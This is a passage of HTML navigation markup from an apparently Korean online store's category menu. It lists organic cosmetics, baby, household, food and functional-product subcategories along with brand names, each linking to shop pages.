										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>하</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_1 categoryGroup">
							<h2>
								베이비 & 키즈
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box" style="margin-bottom: 50px;">
									<h3>유기농 화장품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>유기농 생활용품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능성제품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_2 categoryGroup">
							<h2>
								유기농 화장품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408105219">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409052444">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409054016">천연비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409065611">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409070023">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410110654">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410113631">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410114842">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410115144">마스크/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022600">페이셜 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022719">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110308">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110951">메이크업</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024113">파운데이션/컨실러</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024555">파우더/팩트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410045557">아이라이너/아이브로우</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050226">아이쉐도우/마스카라</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050518">블러셔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050649">립스틱/립글로스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110412081105">네일케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20170828022041">메이크업 도구</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408111919">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410050859">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410051044">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052159">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052412">바디스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052541">마사지 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052803">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052923">핸드/풋크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053054">태닝/애프터 썬/제모</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053237">여성청결제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410054259">향수/아로마</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112115">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054531">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054936">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055133">헤어 에센스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055359">스타일링</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055521">유기농 헤어컬러</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112852">남성케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410060008">클렌져/쉐이빙크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410061935">스킨/애프터쉐이브</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062144">로션/크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062437">남성바디케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408113348">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055702">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055831">구강청정제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110712012908">미니어처 </a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100429024221">마티나 겝하르트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100528012932">벨레다</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>피부타입별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011843">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011859">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011864">탄력증진</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100309104749">극민감성</a></li>
									</ul>
								</div>	
							</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_3 categoryGroup">
							<h2>
								유기농 생활용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052529">유기농세제</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408030942">주방세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408032119">세탁세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033205">욕실 세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033426">기타 세척/세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408050910">다용도비누</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052908">유아용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407053750">여성/출산용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060601">천연생리대</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060929">출산/수유용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408061041">미용잡화</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407055830">리빙케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064033">벌레퇴치용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064136">건강관리용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110425064000">리빙용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20160519031759">애견용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060331">유기농 식품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064258">건강보조식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064512">식사대용식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064934">간식</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408065041">유기농 꿀/잼</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060916">유기농차/커피</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051146">허브차/과일차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051318">녹차/홍차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051433">커피</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051555">에스닉차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052024">건강차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052254">어린이/베이비 차</a></li>
									</ul>
								</div>
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_4 categoryGroup">
							<h2>
								기능성 제품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721">비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019">마스크/팩</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228">필링/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414">비비크림/썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043">마사지/살트임 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552">핸드/풋크림</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133">헤어토닉/두피케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351">헤어에센스</a></li>
